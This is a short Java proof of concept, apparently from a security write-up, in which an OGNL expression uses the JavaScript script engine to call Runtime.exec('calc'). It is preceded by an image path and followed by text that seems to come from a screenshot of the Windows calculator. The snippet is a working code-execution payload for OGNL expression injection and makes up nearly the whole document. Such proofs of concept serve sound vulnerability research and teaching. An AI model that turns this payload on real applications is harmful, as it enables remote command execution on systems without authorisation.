 public class OGNLTrigger {
public static void main(String[] args) throws OgnlException {
String expression = "(new javax.script.ScriptEngineManager()).getEngineByExtension(\"js\").eval(\"java.lang.Runtime.getRuntime().exec('calc')\")";
OgnlContext context = new OgnlContext();
System.out.println(Ognl.getValue(expression, context));
}
}
Calculator
Standard
0